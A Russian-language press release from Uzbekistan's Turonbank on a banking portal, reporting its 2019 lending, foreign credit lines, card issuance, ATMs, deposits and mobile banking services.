	 Кроме того, в целях поддержки реального сектора экономики, в прошлом году производителям продовольственных товаров было выделено кредитных средств на сумму 435,6 млрд. сумов на приобретение технологического оборудования, сырья и материалов, а производителям непродовольственных товаров – на сумму 314,4 млрд. сумов. В рассматриваемом периоде в целях финансовой поддержки женского предпринимательства выделено кредитов на сумму 147,1 млрд. сумов, а на развитие семейного предпринимательства и ремесленничества – на сумму 64,0 млрд. сумов.
</p>
 <img width="800" alt="photo_2020-01-31_17-08-07.jpg" src="/upload/yp/news/010/0101896077057bf39820312dcc26698b.jpg" height="533" title="photo_2020-01-31_17-08-07.jpg" style="color: #222222;">
<p style="color: #222222;">
</p>
<p style="text-align: center;">
 <span style="color: #333333; text-align: center;"><b>Финансирование инвестиционных проектов – приоритетная цель</b></span>
</p>
<p style="text-align: justify;">
	 Туронбанк АТБ разработал стратегию оказания клиентам бóльшего объема финансовых услуг, благодаря которой он достиг стабильного уровня доходности и оптимизировал систему управления рисками. В результате банк, добившийся нового имиджа, увеличил объемы финансирования реального сектора экономики, соттветственно, увеличилось количество клиентов.
</p>
<p>
 <img width="800" alt="photo_2020-01-31_17-08-45.jpg" src="/upload/yp/news/f4d/f4d02c6544d6f2ae640dabd3c8753446.jpg" height="533" title="photo_2020-01-31_17-08-45.jpg" style="font-family: Arial, sans-serif; font-size: 14px; color: #222222;">
</p>
<p>
	 В 2019 году были привлечены средства иностранных кредитных линий на сумму 202,0 млн. долларов США, из которых 130,5 млн. долларов США – под гарантии правительства, в результате прямых переговоров освоены также 51,5 млн. долларов США. Их источниками являются Азиатский банк развития, Всемирный банк, Эксимбанк Китая, Международный фонд сельскохозяйственного развития, “Газпромбанк”, Исламская корпорация развития частного сектора и Международная исламская торгово-финансовая корпорация.
</p>
 <img width="800" alt="photo_2020-01-31_17-08-32.jpg" src="/upload/yp/news/58f/58f4a8adde87f1deb96b6de317aec100.jpg" height="533" title="photo_2020-01-31_17-08-32.jpg" style="color: #222222;">
<p style="text-align: justify;">
	 В то же время из Экспортно-импортного банка Китая на основе государственных гарантий привлечено 209,9 млн. долларов США, и в рамках данного проекта выделено 94,4 млн. долларов США на модернизацию 14 гидроэлектростанций в составе АО “Узбекгидроэнерго”, а также строительство новых малых гидроэлектростанций. Так, в 2019 году АКБ “Туронбанк” выделил инвестиционных кредитов на общую сумму 1,9 трлн. сумов.<span style="background: yellow;"> </span>
</p>
 <img width="800" alt="photo_2020-01-31_17-08-20.jpg" src="/upload/yp/news/587/587d4416f0f98f6f629dc6061e2a9d4d.jpg" height="533" title="photo_2020-01-31_17-08-20.jpg" style="color: #222222;">
<p style="text-align: justify;">
	 На сегодняшний день банк выделил кредитных средств в размере 43,4 млн. долларов США из средств иностранных кредитных линий на 60 проектов по созданию современных теплиц для выращивания лимонов на земельной площади 174 га. В соответствии с задачами, поставленными во время визитов Президента Республики Узбекистан в регионы и в соответствии с протоколами расширенных заседаний, в 2019 году на финансирование в рамках программ социально-экономического развития регионов выделено в общей сложности 656,6 млрд. сумов банковских кредитов на финансирование 226 проектов.
</p>
<p style="color: #222222;">
 <img width="800" alt="photo_2020-01-31_17-06-18.jpg" src="/upload/yp/news/d8c/d8c09efc5ce1a03474b9fb55ec6c5afa.jpg" height="533" title="photo_2020-01-31_17-06-18.jpg">
</p>
<p align="center">
 <b>Вклад в развитие предпринимательства каждой семьи<span style="background: yellow;"> </span></b>
</p>
<p style="text-align: justify;">
	 Работа АКБ “Туронбанк” по привлечению населения к предпринимательству, обеспечению их занятости и социальной поддержки достойна уважения. За прошедший год в рамках программы “Каждая семья – предприниматель” населению и субъектам малого бизнеса было выделено льготных кредитов на сумму 157,1 млрд. сумов. Из них 312 предпринимателей получили кредиты на сумму 43,6 млрд. сумов и 7116 физических лиц – на сумму 113,5 млрд. сумов.
</p>
<p style="text-align: justify;">
	 За счет льготных кредитов на сумму 157,1 млрд. сумов, на рыболовство выделены 1,3 млрд. сумов, на организацию теплиц – 23,4 млрд. сумов, на разведение кроликов – 2,3 млрд. сумов, на развитие овцеводства – 17,9 млрд. сумов, на организацию птицеводства – 13,8 млрд. сумов, на  швейное производство – 16,4 млрд. сумов, на садоводство – 1,6 млрд. сумов, на развитие производства – 37,0 млрд. сумов, на пчеловодство – 5,3 млрд. сумов, на животноводство – 36,9 млрд. сумов и на другие направления – 1,1 млрд. сумов.
</p>
<p style="text-align: justify;">
	 Но работа на этом не останавливалась. После того, как предприниматель профинансирован, данный бизнес оставался в центре внимания банка до полного его развития. Также предпринимателю оказывалась помощь в поиске покупателей и рынков для своей продукции в стране и за рубежом. Кроме того, предпринимателям предоставлялся льготный период для погашения кредитов, пока они не начнут получать доход.
</p>
<p>
 <span> </span><b>Удовлетворяются потребности населения в ипотечных, потребительских и предпринимательских кредитах</b>
</p>
<p style="text-align: justify;">
	 В соответствии с задачами, поставленными в ходе визитов Главы нашего государства в регионы и соответствующими решениями Кабинета Министров, АКБ “Туронбанк” проводит последовательную работу по дальнейшему повышению благосостояния населения. В частности, за прошедший год гражданам была оказана финансовая поддержка на приобретение жилья на общую сумму 75,0 млрд. сумов. Из них 3,8 млрд. сумов выделены на поддержку “Молодых семей”.
</p>
<p>
	 Для удовлетворения потребностей наших соотечественников, также выделялись потребительские кредиты. По итогам 2019 года банк выделил 74,5 млрд. сумов 3 719 клиентам, оформившим данный вид кредита. Банк также активно поддержал желающих приобрести автомобили, реализовав мечту 553 граждан. Им было предоставлено автокредитов на общую сумму 32,7 млрд. сумов.
</p>
<p>
	 Кроме того, в целях обеспечения исполнения постановления Президента “О дополнительных мерах по повышению доступности банковских услуг” от 23 марта 2018 года и расширения спектра предоставляемых населению услуг, за 2019 год 4 341 клиенту были выделены микрозаймы на сумму 25,6 млрд. сумов (из них 1 117 клиентам – на сумму 960,8 млн. сумов в режиме онлайн через мобильное приложение).
</p>
<p style="text-align: justify;">
	 В соответствии с Положением, утвержденным постановлением Кабинета Министров от 26 июля 2001 года, на 871 студента, обучающихся в высших учебных заведениях на условиях контракта, выделено образовательных кредитов на сумму 5,1 млрд. сумов. По состоянию на 30 декабря 2019 года остаток образовательных кредитов составил 7,8 млрд. сумов, увеличившись на 2,9 млрд. сумов по сравнению с началом года.
</p>
<p style="text-align: center;">
 <b>Развитие розничных услуг – основной фактор удовлетворения потребностей населения</b>
</p>
<p>
	 В нашей стране, в условиях конкуренции между банками, предоставление современных банковских услуг населению является важной задачей АКБ “Туронбанк”. В связи с этим, банк предлагает клиентам широкий спектр быстрых и удобных видов сервиса с целью повышения качества и объема розничных услуг, которые являются наиболее динамично развивающимся сегментом финансового рынка. По итогам 2019 года в этом направлении также наблюдались позитивные изменения.
</p>
 <img width="800" alt="photo_2020-01-31_17-07-18.jpg" src="/upload/yp/news/b10/b10554b5da17db43f5031bc7f211061a.jpg" height="533" title="photo_2020-01-31_17-07-18.jpg" style="color: #222222;">
<p style="text-align: justify;">
	 По состоянию на 1 января 2020 года в банковской системе функционируют 38 пунктов международных денежных переводов, через которые за последние 12 месяцев осуществлен общий оборот в размере 237,3 млн. долларов США. От населения получено 89,8 млн. долларов США через 19 конверсионных отделов и 26 пунктов обмена валюты, и было продано 5,4 млн. долларов США через конверсионные отделы. Также, через приложение “Turonmobile” за 2019 год клиентам было предоставлено конверсионных операций на сумму 9,8 млн. долларов США.
</p>
<p align="center">
 <b>Расширение безналичных счетов повышает эффективность</b>
</p>
<p style="text-align: justify;">
	 Туронбанк также предпринял ряд практических мер по расширению безналичных расчетов и увеличению эмиссии пластиковых карт. В частности, количество пластиковых карт в национальной валюте, выпущенных банком в обращение в 2019 году, составило 603 081 единицу. Из них 7 550 – корпоративные пластиковые карты юридических лиц и 5 687 – пластиковые карты индивидуальных предпринимателей. Кроме того, 55 039 пластиковых карт, выпущенных для физических лиц за отчетный период, составляют банковские карты, действующие в системе «Humo». 
</p>
 <img width="800" alt="photo_2020-01-31_17-08-29.jpg" src="/upload/yp/news/746/746f7cc682bcaed4111807cc3be5b822.jpg" height="533" title="photo_2020-01-31_17-08-29.jpg" style="color: #222222;">
<p style="text-align: justify;">
	 Кроме того, по состоянию на 1 января 2020 года, в системах международных пластиковых карт Visa и MasterCard в системе Туронбанк были эмитированы 14 442 пластиковые карты, из которых 6610 являются международными пластиковыми картами Visa и 7832 – MasterCard. Через них денежные средства в размере 14,89 млн. долларов США были зачислены путем конверсии, и 1,46 млн. долларов США – непосредственно на валютные пластиковые карты.<span style="background: yellow;"> </span>
</p>
<p>
	<span style="text-align: justify;">Помимо этого, в связи с налаживанием АТБ “Туронбанк” выпуска международных пластиковых карт MasterCard, с целью привлечения и поощрения клиентов к открытию этих карт, была проведена специальная акция, в результате которой их владельцам были вручены различные подарки, в том числе автомобиль марки Nexia-3. Также с 15 августа по 1 декабря 2019 года была проведена акция “Воспользуйтесь международной пластиковой картой MasterCard и проведите новогодние каникулы с Туронбанком на теплом морском побережье Юго-Восточной Азии” и билет на 2 персоны нашел своего счастливого владельца.</span>
</p>
<p align="center">
 <b>Современные банкоматы и инфокиоски – гарантия оперативного обслуживания</b>
</p>
<p style="text-align: justify;">
	 Необходимо добавить, что, в целях снижения уровня наличной денежной массы, руководство банка разместило 202 инфокиоска самообслуживания, которые работают в режиме 7/24, что позволяет получать платежи по всей республике. Через них можно осуществлять расчеты по коммунальным платежам, сотовой связи и другим услугам. Для обслуживания пластиковых карт было установлено 63 единицы банкоматов Uzcard и 57 единиц банкоматов Humo. В настоящее время в системе АКБ “Туронбанк” функционируют 28 банкоматов со специальными функциями обмена валюты, дополнительно приобретены еще 35 таких банкоматов и будут предоставлены для обслуживания населения на местах.
</p>
<p style="color: #222222;">
 <img width="800" alt="photo_2020-01-31_17-08-02.jpg" src="/upload/yp/news/9fc/9fc12f56053c24b2fa99f55e65cec553.jpg" height="533" title="photo_2020-01-31_17-08-02.jpg">
</p>
<p align="center">
 <b>Деятельность по привлечению свободных денежных средств населения</b>
</p>
<p style="color: #222222;">
	<span style="color: #333333;">В отчетном периоде также была ускорена работа по привлечению свободных денежных средств населения в кассы банка. По состоянию на 1 января 2020 года остаток вкладов населения составило 522.7,6 млрд. сумов и выросло на 263 млрд. сумов или в 2 раза по сравнению с началом года. Банком внедрены удобные и выгодные для населения вклады “Мобиль омонат”, “Онлайн омонат”, “Эксклюзив”, “Орзу онлайн”, “Хазина онлайн”, “Бахор онлайн”, “Келажак”, “Имконият”, “Бахор”, “Хазина”, “Орзу” и “Барака” в национальной валюте, а также “Оптимал”, “Сармоя”, “Хамён”, “Мерос”, “Профит онлайн”, “Хамён онлайн” и “Оптимал онлайн” в иностранной валюте.</span>
</p>
<p>
	Нельзя упомянуть еще один аспект: приоритетными задачами Туронбанка являются развитие малого, среднего и розничного бизнеса и дальнейшее повышение качества предоставляемых услуг. Поэтому за прошедшее время в регионах было создано 20 современных, компактных, удобных офисов банковского обслуживания. В этом году планируется довести их число до 100. Помимо быстрого обслуживания населения, в них установлены автоматизированные банкоматы и инфокиоски в национальной и иностранной валюте, функционирующие в режиме 24/7.<br>
</p>
<p style="text-align: center;">
	<b>Ноу-хау в сфере предоставления дистанционных услуг</b>
</p>
<p align="center" style="text-align: justify;">
	Пользователям предоставляются мобильные приложения “Корпоративный интернет-банкинг”, “Мобильный банкинг” и предназначенный для физических лиц “My Turon”, которые были созданы с использованием передовых информационных технологий. Эти системы были обогащены новыми функциональными возможностями в течение 2019 года, основываясь на требованиях и запросах клиентов. Через приложение “Корпоративный интернет-банкинг”, предназначенное для юридических лиц, можно оформлять заказы на конвертацию, проводить конверсионные операции.
</p>
<p style="text-align: justify;">
	 Кроме того, физические лица имеют возможность<span style="color: #000000;"> </span><span style="color: #000000;">открывать международные платежные карты Visa и MasterCard через мобильное приложение «</span><span style="color: #000000;">My Turon</span><span style="color: #000000;">»</span> и осуществлять конверсионные операции в любое время суток, вносить средства в депозиты банка, погашать кредиты, осуществлять коммунальные, бюджетные, налоговые платежи, оплачивать за услуги связи, интернет и многие другие. Также предоставлена возможность конверсии и обратной конверсии с помощью международных платежных карт MasterCard. В течение отчетного периода в данное мобильное приложение включены также функции перевода денежных средств с карты на карту по системе HUMO, в том числе на карты системы Uzkard, а также осуществления платежей.
</p>
<p style="text-align: justify;">
	 Была проведена работа по увязке мобильного приложения “My Turon” с системой QR-Online, созданной при Центральном банке. Кроме того, была создана и запущена Web-версия мобильного приложения “My Turon”. Физическим лицам была предоставлена возможность пополнения средств на новых депозитах, таких как “Optimal-online”, “Profit-online” и “Оnline хамён”, которые включены в мобильное приложение “My Turon”.
</p>
<p align="center">
 <b>Результаты проделанной работы привели к увеличению количества клиентов</b>
</p>
<p style="text-align: justify;">
	По состоянию на 1 января 2020 года общее количество юридических лиц составило 23 973. Кроме того, в системе предоставляются услуги в общей сложности 720 316 физическим лицам, из которых количество вкладчиков достигло 156 801, а количество владельцев пластиковых карт – 563 515. Также за отчетный период более 6 095 юридических лиц открыли свои счета, из которых 384 являются корпоративными клиентами с высоким оборотом.
</p>
<p style="text-align: justify;">
	Важно то, что представленные цифры находят свое отражение в жизни нашего народа. Кто-то начал получать доход от своего огорода, а кто-то расширил свое фермерское хозяйство, в то время как другие превратили маленький завод в большой кластер и начал экспортировать местную продукцию в соседние страны. Это свидетельствует о том, что Туронбанк активно участвует в процессах организации и дальнейшей либерализации нашей экономики на совершенно новой основе, а также модернизации и диверсификации производства.
</p>
<p style="text-align: justify;">
	Одним словом, наряду с обучением наших людей предпринимательству и бизнесу, Туронбанк стал их надежным финансовым компаньоном. Как выразился наш Президент, если предприниматель будет богат, то и народ, и государство будут богаты.
</p>
<p style="text-align: justify;">
</p>
<p align="right">
 <b>Пресс-служба Банка.</b>
</p>
    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/org/turonbank">Turon bank</a></span>
            <span class="medium-text">
                 Акционерный коммерческий банк "Туронбанк", существующий на финансовом рынке с 1990 года является одним из крупнейших банков Узбекистана и предлагает населению широкий спектр услуг: от платёжных карт до выгодных и надёжных вкладов. Банк успешно работает как с юридическими лицами, так и с частными клиентами. «Туронбанк» характеризуется высокой способностью своевременно и полностью выполнять свои финансовые обязательства. «Туронбанк» имеет 20 филиалов во всех областях Республики. Это позволяет работать с клиентами по всему Узбекистану и предоставлять банковские услуги и финансовую поддержку субъектам всех отраслей экономики.

        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Источник:</span>
   <!--                 <a href=""></a>
        -->            <a>Turon bank</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_108254">
                        <span  class="center-news-img" data-link="/news/portfel-kotoryy-vyderzhit-vse-pochemu-nuzhno-raspredelyat-dengi-po-raznym-aktivam-i-kak-pravilno-eto">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Портфель, который выдержит все: почему нужно распределять деньги по разным активам и как правильно это делать">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                23.01.2026                            </p>
                                                <span  data-link="/news/portfel-kotoryy-vyderzhit-vse-pochemu-nuzhno-raspredelyat-dengi-po-raznym-aktivam-i-kak-pravilno-eto" class="center-news-text">
                            Портфель, который выдержит все: почему нужно распределять деньги по разным активам и как правильно это делать                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_108233">
                        <span  class="center-news-img" data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Profinvestment.com: ваш гид по инвестициям в цифровые активы">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                22.01.2026                            </p>
                                                <span  data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy" class="center-news-text">
                            Profinvestment.com: ваш гид по инвестициям в цифровые активы                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_103328">
                        <span  class="center-news-img" data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-">
                            <img src="/upload/resize_cache/iblock/8b8/300_209_1/4v16g83ezffnouqjm10oa1wik9cbawqj.png" alt="Инвестиции в криптовалюту: стратегия важнее ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.12.2025                            </p>
                                                <span  data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-" class="center-news-text">
                            Инвестиции в криптовалюту: стратегия важнее                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                        </div>
            <span class="semibold-text">
                            Продукты банка</span>
                                <a style="" href="/deposits/tags/turonbank"> Вклады <span class="regular-text">26</span></a>
                <a style="" href="/credits/tags/turonbank"> Кредиты <span class="regular-text">12</span></a>
                <a style="" href="/cards/tags/turonbank"> Карты <span class="regular-text">9</span></a>
                <a style="" href="/ipoteka/tags/turonbank"> Ипотека<span class="regular-text">5</span></a>
                                          <span class="semibold-text">
                            Рейтинг</span>
                                  <a href="javascript:void(0)">Standart&Poors <span class="regular-text">B/B, прогноз: стабильный</span></a>
                              <a href="javascript:void(0)">Ahbor Reyting <span class="regular-text">uzA, прогноз: стабильный</span></a>
                         
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
